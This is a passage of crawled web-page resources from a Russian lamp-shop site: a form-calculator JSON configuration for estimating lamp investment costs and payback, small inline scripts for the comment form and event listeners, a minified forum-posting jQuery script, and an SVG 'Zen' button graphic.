2 \u043f\u043e\u0442\u0440\u0430\u0447\u0435\u043d\u043e \u043d\u0430 \u043b\u0430\u043c\u043f\u044b","name":"Investment Costs","overwrite_price":"0","precision":"2","price_format":"0,0[.]00","show_in_live_summary":"1","text_after":"\u0440\u0443\u0431. ","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"8","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["21","7","8","22"]},"22":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"22","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0410\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u044f","name":"Amortization","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0434\u043d\u0435\u0439","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"21","use_calculated_target_value":"2","value":"","data":""},{"prio":"0","operator":"divide","target":"18","use_calculated_target_value":"2","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["22","21","18"]}}},"form_submit_error":"An unknown error occured. Please try again later.","form_vars":{"3":{"clear_selected_values_hidden":0,"counter_duration":"1000","counter_interval":"30","currency":" \u0440\u0443\u0431.","currency_position":"1","datepicker_format":"dd\/mm\/yy","disable_clear_selected_hidden_values":"","disable_error_scroll":0,"form_elements_order":[6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],"format_currency_numbers_elements":"0","format_number_show_zero":"0","global_conditions":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"hard_submit":"0","has_steps":false,"hide_all_forms":0,"live_summary_enabled":"0","payment_force_stripe":"0","payment_info_shown":{"authorize":0,"stripe":0},"popup_open_auto":"0","preview_form":null,"price_format":"0,00","price_position_scroll_top":"150","price_requested":0,"price_show_request_before":"-","price_show_request":"1","redirect_forward_values":0,"redirect_text":"You will be redirected in 3 seconds...","redirect_timer":"3","redirect_url":"","refresh_page_after_submission":"0","reset_after_submission":"0","scroll_to_success_message":"1","selectable_max_error":"Please select at most %s options.","selectable_min_error":"Please select at least %s options.","show_success_text":"1","show_success_text_duration":"10","step_auto_progress":"0","step_count":0,"step_indicator_start":"0","step_reset_succeeding":"0","step_speed":"200","submission_js_func":"","submit_text":{"default":"Submit","paypal":"Check out with PayPal","request":"Request price","stripe":"Check out with Stripe","summary":"Check your order","woocommerce":"Add to cart"},"summary_enabled":"0","summary_shown":0,"timepicker_format":"H:i","use_paypal":"0","use_stripe":"0","use_woocommerce":0,"verify_steps":"1","woo_show_price":""}},"noid":"No form with the requested ID found.","opentip":{"background":"yellow","color":"black"},"price_format":"","price_format_dec_num":"2","price_format_dec_point":".","price_format_dec_thousand":",","price_format_replace_trailing_zeros":{"enabled":0,"text":"-"},"required_text_position":"middle right","required_text_auto_hide":"0","scroll_steps_offset":"-200","stripe":{"publishable_key":""},"uploading":"Uploading...","upload_error":"File upload error. Please try again.","upload_remove_error":"Unable to remove file.","upload_removed":"File removed.","upload_success":"File upload successful.","woocommerce_update_cart_selector":"","yes_no":{"yes":"Yes","no":"No"}}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js' id='ezfc-frontend-js' defer></script> <script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?0c974c064ba21f97f3e5cab03603cbb5";};</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768010876 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js
body_size: 580
content:
jQuery(document).ready(function($){$('.webnavoz-forum-mainform input').val('');$('.webnavoz-forum-mainform textarea').val('');$('.webnavoz-forum-addbutton').click(function(){$(this).parent().slideUp('slow');$('.webnavoz-forum-id'+$(this).parent().attr('data-id')).show('slow')});$('.webnavoz-forum-sendp>div').click(function(){$('.webnavoz-forum-loading').css('display','block');if($('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideUp('fast')}
var knopka=$(this);var fd=new FormData();knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",!0);knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",!0);knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",!0);fd.append('webnavoz_title',$(this).parent().parent().children('p:nth-child(1)').children('input').val());fd.append('webnavoz_text',$(this).parent().parent().children('p:nth-child(2)').children('textarea').val());fd.append('action','forumplagadd');fd.append('catid',$('.webnavoz-forum-adddiv').attr('data-id'));fd.append('webnavoz_img',$('.webnavoz-forum-file')[0].files[0]);$.ajax({type:'POST',url:forum_ajaxUrl,data:fd,processData:!1,contentType:!1,dataType:"json",success:function(data){if(data.success==0){$('.webnavoz-forum-alert-red').html('<strong>Ошибка:</strong> '+data.error);if(!$('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideDown('fast')}
knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",!1);knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",!1);knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",!1);$('.webnavoz-forum-loading').fadeOut('slow')}else if(data.success==1){$('.webnavoz-forum-alert-blue').text('Ваше сообщение будет опубликовано после проверки!').slideDown();knopka.parent().parent().parent().parent().parent().slideUp()}},error:function(data){console.log(data)}})})})

--- FILE ---
content_type: image/svg+xml
request_url: https://lampaexpert.ru/zen_Button+Text_white.svg
body_size: 10348
content:
<svg width="759" height="128" viewBox="0 0 759 128" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="759" height="128" rx="32" fill="white"/>
<rect width="759" height="128" rx="32" fill="white"/>
<path d="M59.512 36.92V56H63.4V30.26H42.7V56H46.588V36.92C46.588 35.228 46.264 34.292 45.868 33.716L46.264 33.284C46.948 33.68 49.18 34.004 53.032 34.004C56.884 34.004 59.152 33.68 59.836 33.284L60.232 33.716C59.836 34.292 59.512 35.228 59.512 36.92ZM67.3819 46.424C67.3819 52.364 69.5779 56.36 75.3379 56.36C81.0979 56.36 83.3299 52.364 83.3299 46.424C83.3299 40.484 81.0259 36.56 75.3379 36.56C69.6499 36.56 67.3819 40.484 67.3819 46.424ZM70.5859 46.424C70.5859 42.248 71.8459 39.98 75.3739 39.98C78.9019 39.98 80.1619 42.248 80.1619 46.424C80.1619 50.6 78.9019 52.832 75.3739 52.832C71.8459 52.832 70.5859 50.6 70.5859 46.424ZM102.882 49.412V36.92H90.1382C89.8862 42.5 89.4182 47.036 88.5902 50.276C88.1582 51.968 87.3302 52.472 85.6382 52.4L84.8102 52.364V60.176H88.0142L88.0502 58.196C88.0862 56.792 87.9422 56.324 87.5462 55.784L87.9062 55.424C88.5182 55.82 90.1742 56 95.2502 56C100.326 56 101.946 55.82 102.558 55.424L102.918 55.784C102.522 56.324 102.378 56.792 102.414 58.196L102.45 60.176H105.69V52.364H104.97C103.71 52.364 103.35 52.508 102.738 52.94L102.378 52.58C102.774 52.004 102.882 51.284 102.882 49.412ZM92.9102 44.012C93.0542 41.492 92.9102 40.592 92.5142 39.908L92.8742 39.548C93.5222 39.944 94.4222 40.088 96.0782 40.088C97.7342 40.088 98.8502 39.944 99.4982 39.548L99.8582 39.908C99.4622 40.592 99.3542 41.744 99.3542 44.264V50.168C99.3542 51.572 99.4622 52.04 99.8582 52.58L99.5342 52.976C98.9222 52.58 97.4822 52.364 95.0702 52.364C92.6582 52.364 91.1102 52.616 90.4622 53.012L90.2102 52.544C90.9302 52.112 91.7582 51.356 92.1182 49.772C92.5502 47.792 92.8022 45.956 92.9102 44.012ZM112.562 56V44.336C112.562 41.816 112.346 40.664 111.95 39.98L112.31 39.584C112.958 39.944 114.362 40.16 116.738 40.16C119.114 40.16 120.518 39.944 121.166 39.584L121.526 39.98C121.13 40.664 120.914 41.816 120.914 44.336V56H124.55V36.92H108.926V56H112.562ZM142.026 40.124L142.566 40.34C142.17 41.168 141.882 42.212 141.882 44.84V56H145.374V36.92H141.558C135.942 44.984 132.954 51.932 132.594 52.796L132.054 52.58C132.45 51.752 132.738 50.708 132.738 48.08V36.92H129.246V56H133.314C139.29 46.856 141.666 41.024 142.026 40.124ZM148.979 46.424C148.979 52.652 151.787 56.36 157.187 56.36C161.183 56.36 163.307 54.38 164.639 50.996L161.579 49.7C160.895 51.536 159.671 52.868 157.187 52.868C154.163 52.868 152.435 50.888 152.435 46.424C152.435 41.96 154.055 39.872 157.079 39.872C159.599 39.872 160.823 41.132 161.399 43.076L164.459 41.78C163.235 38.468 160.967 36.56 157.151 36.56C151.751 36.56 148.979 40.196 148.979 46.424ZM167.883 36.92H171.555V41.42C171.555 43.256 171.303 43.94 170.979 44.336L171.339 44.732C171.771 44.444 172.311 44.192 173.931 44.192H174.615C178.539 44.192 181.131 45.992 181.131 49.952C181.131 53.912 178.539 56 174.615 56H167.883V36.92ZM183.363 36.92V56H187.035V36.92H183.363ZM173.823 52.616H174.471C176.667 52.616 177.783 51.716 177.783 49.952C177.783 48.188 176.667 47.324 174.471 47.324H173.823C172.275 47.324 171.807 47.108 171.375 46.82L171.015 47.216C171.339 47.648 171.519 48.296 171.519 49.952C171.519 51.608 171.339 52.292 171.015 52.724L171.375 53.12C171.807 52.832 172.275 52.616 173.823 52.616ZM205.723 41.744C205.723 38.288 203.239 36.92 199.315 36.92H191.719V56H199.495C204.103 56 206.407 53.588 206.407 50.384C206.407 47.324 203.923 46.064 201.799 45.848V45.344C203.815 45.056 205.723 44.012 205.723 41.744ZM197.551 39.944H199.315C201.259 39.944 202.267 40.556 202.267 41.996C202.267 43.436 201.259 44.156 199.315 44.156H197.551C196.003 44.156 195.535 44.372 195.103 44.66L194.743 44.264C195.067 43.832 195.247 43.076 195.247 41.996C195.247 40.916 195.067 40.268 194.743 39.836L195.103 39.44C195.535 39.728 196.003 39.944 197.551 39.944ZM199.495 52.724H197.551C196.003 52.724 195.535 52.94 195.103 53.228L194.743 52.832C195.067 52.4 195.247 51.536 195.247 49.952C195.247 48.368 195.067 47.576 194.743 47.144L195.103 46.748C195.535 47.036 196.003 47.252 197.551 47.252H199.495C201.727 47.252 202.879 48.26 202.879 50.024C202.879 51.752 201.727 52.724 199.495 52.724ZM220.8 49.808L221.376 50.06L221.124 50.672C220.764 51.572 220.44 52.58 220.44 53.408C220.44 54.92 221.34 56.036 223.788 56.036C224.94 56.036 225.768 56.036 226.92 55.964L226.2 52.364H225.228C224.112 52.364 223.644 52.004 223.716 50.96V42.032C223.716 38.54 221.772 36.524 216.768 36.524C211.8 36.524 210.216 38.468 209.496 40.988L212.952 41.744C213.312 40.376 214.176 39.512 216.732 39.512C219.468 39.512 220.368 40.448 220.188 42.356C218.172 42.932 216.552 43.4 214.608 44.048C211.44 45.092 209.208 47.324 209.208 51.104C209.208 54.2 210.828 56.252 213.672 56.252C216.768 56.252 219.252 53.768 220.548 50.456L220.8 49.808ZM219.936 44.66L220.404 44.84V47.432C219.864 50.456 218.064 53.228 215.04 53.228C213.636 53.228 212.736 52.292 212.736 50.924C212.736 48.98 213.708 47.684 215.76 46.82C217.956 45.884 219.216 45.344 219.936 44.66ZM238.001 35.156C241.709 35.156 242.501 32.528 242.501 30.26L240.305 30.152C240.197 31.556 239.801 32.564 238.001 32.564C236.201 32.564 235.805 31.556 235.697 30.152L233.429 30.26C233.429 32.528 234.293 35.156 238.001 35.156ZM242.573 40.124L243.113 40.34C242.717 41.168 242.429 42.212 242.429 44.84V56H245.921V36.92H242.105C236.489 44.984 233.501 51.932 233.141 52.796L232.601 52.58C232.997 51.752 233.285 50.708 233.285 48.08V36.92H229.793V56H233.861C239.837 46.856 242.213 41.024 242.573 40.124ZM254.674 44.444V56H258.382V44.444C258.382 41.924 258.202 40.808 257.806 40.088L258.202 39.692C258.85 40.088 260.218 40.268 262.018 40.268H264.106V36.92H248.986V40.268H251.038C252.838 40.268 254.206 40.088 254.854 39.692L255.25 40.088C254.854 40.808 254.674 41.924 254.674 44.444ZM281.401 51.104L278.449 49.808C277.765 51.68 276.505 52.904 273.913 52.904C270.529 52.904 269.269 50.852 268.981 47.9C268.945 47.504 268.909 47.144 268.765 46.784H281.113C281.149 46.388 281.185 45.704 281.185 45.344C281.149 39.872 278.305 36.524 273.589 36.524C268.405 36.524 265.381 40.268 265.381 46.28C265.381 52.184 268.081 56.36 273.877 56.36C278.089 56.36 280.213 53.984 281.401 51.104ZM277.693 42.86C277.801 43.328 277.909 43.688 278.125 44.084L277.729 44.444C277.189 44.084 275.461 43.76 273.373 43.76C271.285 43.76 269.593 44.084 269.053 44.444L268.657 44.084C268.873 43.688 268.981 43.328 269.125 42.86C269.665 40.88 271.177 39.692 273.589 39.692C276.001 39.692 277.225 40.808 277.693 42.86ZM283.733 46.424C283.733 52.652 286.541 56.36 291.941 56.36C295.937 56.36 298.061 54.38 299.393 50.996L296.333 49.7C295.649 51.536 294.425 52.868 291.941 52.868C288.917 52.868 287.189 50.888 287.189 46.424C287.189 41.96 288.809 39.872 291.833 39.872C294.353 39.872 295.577 41.132 296.153 43.076L299.213 41.78C297.989 38.468 295.721 36.56 291.905 36.56C286.505 36.56 283.733 40.196 283.733 46.424ZM306.309 36.92H302.637V56H310.521C314.445 56 317.037 53.912 317.037 49.952C317.037 45.992 314.445 44.192 310.521 44.192H308.685C307.065 44.192 306.525 44.444 306.093 44.732L305.733 44.336C306.057 43.94 306.309 43.256 306.309 41.42V36.92ZM310.377 52.616H308.577C307.029 52.616 306.561 52.832 306.129 53.12L305.769 52.724C306.093 52.292 306.273 51.608 306.273 49.952C306.273 48.296 306.093 47.648 305.769 47.216L306.129 46.82C306.561 47.108 307.029 47.324 308.577 47.324H310.377C312.573 47.324 313.689 48.188 313.689 49.952C313.689 51.716 312.573 52.616 310.377 52.616ZM45.976 96V91.716C45.976 89.196 45.868 88.044 45.472 87.36L45.832 86.964C46.48 87.36 47.812 87.54 50.188 87.54C52.564 87.54 53.896 87.36 54.544 86.964L54.904 87.36C54.508 88.044 54.4 89.196 54.4 91.716V96H58V76.92H54.4V80.052C54.4 82.572 54.508 83.724 54.904 84.408L54.544 84.804C53.896 84.408 52.564 84.228 50.188 84.228C47.812 84.228 46.48 84.408 45.832 84.804L45.472 84.408C45.868 83.724 45.976 82.572 45.976 80.052V76.92H42.34V96H45.976ZM73.4955 89.808L74.0715 90.06L73.8195 90.672C73.4595 91.572 73.1355 92.58 73.1355 93.408C73.1355 94.92 74.0355 96.036 76.4835 96.036C77.6355 96.036 78.4635 96.036 79.6155 95.964L78.8955 92.364H77.9235C76.8075 92.364 76.3395 92.004 76.4115 90.96V82.032C76.4115 78.54 74.4675 76.524 69.4635 76.524C64.4955 76.524 62.9115 78.468 62.1915 80.988L65.6475 81.744C66.0075 80.376 66.8715 79.512 69.4275 79.512C72.1635 79.512 73.0635 80.448 72.8835 82.356C70.8675 82.932 69.2475 83.4 67.3035 84.048C64.1355 85.092 61.9035 87.324 61.9035 91.104C61.9035 94.2 63.5235 96.252 66.3675 96.252C69.4635 96.252 71.9475 93.768 73.2435 90.456L73.4955 89.808ZM72.6315 84.66L73.0995 84.84V87.432C72.5595 90.456 70.7595 93.228 67.7355 93.228C66.3315 93.228 65.4315 92.292 65.4315 90.924C65.4315 88.98 66.4035 87.684 68.4555 86.82C70.6515 85.884 71.9115 85.344 72.6315 84.66ZM107.05 76.92L103.702 88.296C102.982 90.744 102.73 91.752 102.658 92.688H102.154C102.082 91.752 101.938 90.672 101.182 88.296L97.5823 76.92H92.5783V96H95.8543V83.724C95.8543 81.42 95.3143 79.836 95.0623 79.188L95.6023 79.008L100.534 96H104.134L109.066 79.008L109.606 79.188C109.354 79.836 108.814 81.42 108.814 83.724V96H112.09V76.92H107.05ZM131.706 91.104L128.754 89.808C128.07 91.68 126.81 92.904 124.218 92.904C120.834 92.904 119.574 90.852 119.286 87.9C119.25 87.504 119.214 87.144 119.07 86.784H131.418C131.454 86.388 131.49 85.704 131.49 85.344C131.454 79.872 128.61 76.524 123.894 76.524C118.71 76.524 115.686 80.268 115.686 86.28C115.686 92.184 118.386 96.36 124.182 96.36C128.394 96.36 130.518 93.984 131.706 91.104ZM127.998 82.86C128.106 83.328 128.214 83.688 128.43 84.084L128.034 84.444C127.494 84.084 125.766 83.76 123.678 83.76C121.59 83.76 119.898 84.084 119.358 84.444L118.962 84.084C119.178 83.688 119.286 83.328 119.43 82.86C119.97 80.88 121.482 79.692 123.894 79.692C126.306 79.692 127.53 80.808 127.998 82.86ZM138.753 96V91.716C138.753 89.196 138.645 88.044 138.249 87.36L138.609 86.964C139.257 87.36 140.589 87.54 142.965 87.54C145.341 87.54 146.673 87.36 147.321 86.964L147.681 87.36C147.285 88.044 147.177 89.196 147.177 91.716V96H150.777V76.92H147.177V80.052C147.177 82.572 147.285 83.724 147.681 84.408L147.321 84.804C146.673 84.408 145.341 84.228 142.965 84.228C140.589 84.228 139.257 84.408 138.609 84.804L138.249 84.408C138.645 83.724 138.753 82.572 138.753 80.052V76.92H135.117V96H138.753ZM161.377 76.92C157.453 76.92 155.041 79.008 155.041 82.464C155.041 85.596 157.021 87.288 160.153 87.756C159.685 88.08 158.857 88.836 157.957 90.24L154.213 96H158.209L162.889 87.972H163.897C165.445 87.972 165.913 87.756 166.345 87.468L166.705 87.864C166.381 88.296 166.201 88.872 166.201 90.276V96H169.765V76.92H161.377ZM166.741 84.804L166.381 85.2C165.949 84.912 165.481 84.696 163.933 84.696H161.377C159.505 84.696 158.497 83.868 158.497 82.392C158.497 80.916 159.505 80.052 161.377 80.052H163.933C165.481 80.052 165.949 79.836 166.381 79.548L166.741 79.944C166.417 80.376 166.237 80.952 166.237 82.356C166.237 83.76 166.417 84.372 166.741 84.804ZM198.551 81.744C198.551 78.288 196.067 76.92 192.143 76.92H184.547V96H192.323C196.931 96 199.235 93.588 199.235 90.384C199.235 87.324 196.751 86.064 194.627 85.848V85.344C196.643 85.056 198.551 84.012 198.551 81.744ZM190.379 79.944H192.143C194.087 79.944 195.095 80.556 195.095 81.996C195.095 83.436 194.087 84.156 192.143 84.156H190.379C188.831 84.156 188.363 84.372 187.931 84.66L187.571 84.264C187.895 83.832 188.075 83.076 188.075 81.996C188.075 80.916 187.895 80.268 187.571 79.836L187.931 79.44C188.363 79.728 188.831 79.944 190.379 79.944ZM192.323 92.724H190.379C188.831 92.724 188.363 92.94 187.931 93.228L187.571 92.832C187.895 92.4 188.075 91.536 188.075 89.952C188.075 88.368 187.895 87.576 187.571 87.144L187.931 86.748C188.363 87.036 188.831 87.252 190.379 87.252H192.323C194.555 87.252 195.707 88.26 195.707 90.024C195.707 91.752 194.555 92.724 192.323 92.724ZM227.066 87.54V96H230.918V70.26H220.118C215.402 70.26 212.378 72.996 212.378 77.46C212.378 81.852 215.33 84.228 219.326 84.696C218.462 85.272 217.706 86.064 216.878 87.432L211.406 96H215.834L222.314 84.948H224.438C226.094 84.948 226.778 84.696 227.39 84.264L227.786 84.66C227.39 85.236 227.066 85.848 227.066 87.54ZM223.79 81.312H220.154C217.67 81.312 216.158 79.98 216.158 77.676C216.158 75.372 217.706 74.04 220.154 74.04H223.79C225.842 74.04 226.742 73.752 227.426 73.356L227.822 73.752C227.426 74.328 227.102 75.3 227.102 77.64C227.102 79.98 227.426 81.024 227.822 81.6L227.426 81.996C226.742 81.6 225.842 81.312 223.79 81.312ZM239.581 96V91.716C239.581 89.196 239.473 88.044 239.077 87.36L239.437 86.964C240.085 87.36 241.417 87.54 243.793 87.54C246.169 87.54 247.501 87.36 248.149 86.964L248.509 87.36C248.113 88.044 248.005 89.196 248.005 91.716V96H251.605V76.92H248.005V80.052C248.005 82.572 248.113 83.724 248.509 84.408L248.149 84.804C247.501 84.408 246.169 84.228 243.793 84.228C241.417 84.228 240.085 84.408 239.437 84.804L239.077 84.408C239.473 83.724 239.581 82.572 239.581 80.052V76.92H235.945V96H239.581ZM272.933 89.412V76.92H260.189C259.937 82.5 259.469 87.036 258.641 90.276C258.209 91.968 257.381 92.472 255.689 92.4L254.861 92.364V100.176H258.065L258.101 98.196C258.137 96.792 257.993 96.324 257.597 95.784L257.957 95.424C258.569 95.82 260.225 96 265.301 96C270.377 96 271.997 95.82 272.609 95.424L272.969 95.784C272.573 96.324 272.429 96.792 272.465 98.196L272.501 100.176H275.741V92.364H275.021C273.761 92.364 273.401 92.508 272.789 92.94L272.429 92.58C272.825 92.004 272.933 91.284 272.933 89.412ZM262.961 84.012C263.105 81.492 262.961 80.592 262.565 79.908L262.925 79.548C263.573 79.944 264.473 80.088 266.129 80.088C267.785 80.088 268.901 79.944 269.549 79.548L269.909 79.908C269.513 80.592 269.405 81.744 269.405 84.264V90.168C269.405 91.572 269.513 92.04 269.909 92.58L269.585 92.976C268.973 92.58 267.533 92.364 265.121 92.364C262.709 92.364 261.161 92.616 260.513 93.012L260.261 92.544C260.981 92.112 261.809 91.356 262.169 89.772C262.601 87.792 262.853 85.956 262.961 84.012ZM293.214 91.104L290.262 89.808C289.578 91.68 288.318 92.904 285.726 92.904C282.342 92.904 281.082 90.852 280.794 87.9C280.758 87.504 280.722 87.144 280.578 86.784H292.926C292.962 86.388 292.998 85.704 292.998 85.344C292.962 79.872 290.118 76.524 285.402 76.524C280.218 76.524 277.194 80.268 277.194 86.28C277.194 92.184 279.894 96.36 285.69 96.36C289.902 96.36 292.026 93.984 293.214 91.104ZM289.506 82.86C289.614 83.328 289.722 83.688 289.938 84.084L289.542 84.444C289.002 84.084 287.274 83.76 285.186 83.76C283.098 83.76 281.406 84.084 280.866 84.444L280.47 84.084C280.686 83.688 280.794 83.328 280.938 82.86C281.478 80.88 282.99 79.692 285.402 79.692C287.814 79.692 289.038 80.808 289.506 82.86ZM308.757 96H312.825L307.209 87.36C306.309 85.956 305.373 85.164 305.049 84.912L311.745 76.92H307.461L302.061 83.796C300.945 85.2 300.513 86.1 300.261 86.748L299.793 86.568C300.045 85.92 300.297 85.02 300.297 82.032V76.92H296.625V96H300.297V92.292C300.297 91.14 300.225 90.708 300.225 90.708L303.249 87.108L308.757 96ZM313.545 86.424C313.545 92.652 316.353 96.36 321.753 96.36C325.749 96.36 327.873 94.38 329.205 90.996L326.145 89.7C325.461 91.536 324.237 92.868 321.753 92.868C318.729 92.868 317.001 90.888 317.001 86.424C317.001 81.96 318.621 79.872 321.645 79.872C324.165 79.872 325.389 81.132 325.965 83.076L329.025 81.78C327.801 78.468 325.533 76.56 321.717 76.56C316.317 76.56 313.545 80.196 313.545 86.424ZM364.859 89.484V70.26H348.551C348.083 79.26 347.399 84.336 346.175 89.412C345.599 91.788 344.771 92.364 342.359 92.364H341.459V101.4H344.987L345.023 98.916C345.059 97.224 344.699 96.324 344.303 95.748L344.699 95.28C345.455 95.604 348.191 96 354.635 96C361.079 96 363.779 95.604 364.535 95.28L364.931 95.748C364.535 96.324 364.175 97.224 364.211 98.916L364.247 101.4H367.919V92.328H367.307C365.759 92.328 365.327 92.472 364.715 92.868L364.319 92.436C364.751 91.86 364.859 91.176 364.859 89.484ZM361.007 76.92V89.772C361.007 91.464 361.223 92.004 361.583 92.544L361.259 93.012C360.539 92.724 358.091 92.4 354.923 92.4C351.755 92.4 348.875 92.76 348.155 93.048L347.903 92.508C348.695 92.076 349.451 91.248 349.811 89.772C350.927 85.128 351.539 80.88 351.827 76.92C351.935 75.228 351.647 74.328 351.287 73.788L351.683 73.32C352.403 73.608 353.735 73.932 356.435 73.932C359.135 73.932 360.467 73.608 361.187 73.32L361.583 73.788C361.223 74.328 361.007 75.228 361.007 76.92ZM370.464 80.736L373.236 82.14C373.956 80.592 374.856 79.728 377.52 79.728C379.788 79.728 381.048 80.556 381.048 81.96C381.048 83.256 380.148 83.976 377.7 84.156L375.792 84.228V87.324L377.7 87.396C380.22 87.54 381.624 88.476 381.624 90.348C381.624 92.004 380.4 93.012 377.7 93.012C374.604 93.012 373.56 91.5 373.128 89.844L370.068 91.068C370.896 94.416 373.164 96.396 377.7 96.396C382.668 96.396 385.152 94.056 385.152 90.528C385.152 87.576 382.668 86.136 380.544 85.92V85.416C382.56 85.092 384.468 83.688 384.468 81.492C384.468 78.072 381.48 76.56 377.556 76.56C373.38 76.56 371.544 78.036 370.464 80.736ZM403.745 91.104L400.793 89.808C400.109 91.68 398.849 92.904 396.257 92.904C392.873 92.904 391.613 90.852 391.325 87.9C391.289 87.504 391.253 87.144 391.109 86.784H403.457C403.493 86.388 403.529 85.704 403.529 85.344C403.493 79.872 400.649 76.524 395.933 76.524C390.749 76.524 387.725 80.268 387.725 86.28C387.725 92.184 390.425 96.36 396.221 96.36C400.433 96.36 402.557 93.984 403.745 91.104ZM400.037 82.86C400.145 83.328 400.253 83.688 400.469 84.084L400.073 84.444C399.533 84.084 397.805 83.76 395.717 83.76C393.629 83.76 391.937 84.084 391.397 84.444L391.001 84.084C391.217 83.688 391.325 83.328 391.469 82.86C392.009 80.88 393.521 79.692 395.933 79.692C398.345 79.692 399.569 80.808 400.037 82.86ZM410.792 96V91.716C410.792 89.196 410.684 88.044 410.288 87.36L410.648 86.964C411.296 87.36 412.628 87.54 415.004 87.54C417.38 87.54 418.712 87.36 419.36 86.964L419.72 87.36C419.324 88.044 419.216 89.196 419.216 91.716V96H422.816V76.92H419.216V80.052C419.216 82.572 419.324 83.724 419.72 84.408L419.36 84.804C418.712 84.408 417.38 84.228 415.004 84.228C412.628 84.228 411.296 84.408 410.648 84.804L410.288 84.408C410.684 83.724 410.792 82.572 410.792 80.052V76.92H407.156V96H410.792ZM442.452 91.104L439.5 89.808C438.816 91.68 437.556 92.904 434.964 92.904C431.58 92.904 430.32 90.852 430.032 87.9C429.996 87.504 429.96 87.144 429.816 86.784H442.164C442.2 86.388 442.236 85.704 442.236 85.344C442.2 79.872 439.356 76.524 434.64 76.524C429.456 76.524 426.432 80.268 426.432 86.28C426.432 92.184 429.132 96.36 434.928 96.36C439.14 96.36 441.264 93.984 442.452 91.104ZM438.744 82.86C438.852 83.328 438.96 83.688 439.176 84.084L438.78 84.444C438.24 84.084 436.512 83.76 434.424 83.76C432.336 83.76 430.644 84.084 430.104 84.444L429.708 84.084C429.924 83.688 430.032 83.328 430.176 82.86C430.716 80.88 432.228 79.692 434.64 79.692C437.052 79.692 438.276 80.808 438.744 82.86Z" fill="black"/>
<rect x="476" y="32" width="243" height="64" rx="16" fill="#FF5317"/>
<rect x="476" y="32" width="243" height="64" rx="16" fill="#FF5317"/>
<path d="M545.172 54.792H558.636V72H555.708V57.312H548.076V72H545.172V54.792Z" fill="white"/>
<path d="M567.417 72.24C566.537 72.24 565.721 72.096 564.969 71.808C564.217 71.52 563.561 71.104 563.001 70.56C562.457 70 562.025 69.32 561.705 68.52C561.401 67.72 561.249 66.8 561.249 65.76C561.249 64.72 561.401 63.8 561.705 63C562.025 62.2 562.457 61.528 563.001 60.984C563.561 60.424 564.217 60.008 564.969 59.736C565.721 59.448 566.537 59.304 567.417 59.304C568.297 59.304 569.113 59.448 569.865 59.736C570.617 60.008 571.273 60.424 571.833 60.984C572.393 61.528 572.833 62.2 573.153 63C573.473 63.8 573.633 64.72 573.633 65.76C573.633 66.8 573.473 67.72 573.153 68.52C572.833 69.32 572.393 70 571.833 70.56C571.273 71.104 570.617 71.52 569.865 71.808C569.113 72.096 568.297 72.24 567.417 72.24ZM567.417 69.912C568.377 69.912 569.169 69.576 569.793 68.904C570.433 68.232 570.753 67.184 570.753 65.76C570.753 64.352 570.433 63.312 569.793 62.64C569.169 61.952 568.377 61.608 567.417 61.608C566.473 61.608 565.681 61.952 565.041 62.64C564.417 63.312 564.105 64.352 564.105 65.76C564.105 67.184 564.417 68.232 565.041 68.904C565.681 69.576 566.473 69.912 567.417 69.912Z" fill="white"/>
